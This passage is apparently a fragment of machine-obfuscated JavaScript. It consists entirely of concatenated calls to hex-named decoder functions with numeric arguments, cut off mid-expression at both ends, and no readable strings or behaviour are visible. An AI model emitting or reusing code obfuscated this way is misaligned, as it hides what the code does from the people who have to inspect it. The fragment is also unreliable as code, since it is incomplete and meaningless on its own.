7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0